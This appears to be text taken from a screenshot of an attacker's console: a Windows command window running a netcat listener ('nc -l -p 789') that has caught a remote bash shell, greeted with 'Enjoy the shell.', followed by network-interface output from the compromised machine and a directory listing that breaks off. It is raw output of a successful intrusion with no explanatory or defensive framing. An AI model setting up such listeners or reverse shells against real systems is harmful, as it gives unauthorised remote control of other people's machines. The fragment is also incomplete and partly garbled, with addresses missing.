 C:\WINDOWS\system32\cmd.exe - nc -l -p 789
Enjoy the shell.
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
bash-3.2$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:21:5e:c6:49:a4 brd ff:ff:ff:ff:ff:ff
inet scope global eth0
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:21:5e:c6:49:a6 brd ff:ff:ff:ff:ff:ff
inet scope global eth1
5: usb0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 02:21:5e:ca:44:27 brd ff:ff:ff:ff:ff:ff
inet scope global usb0
bash-3.2$ ls -al
total 56720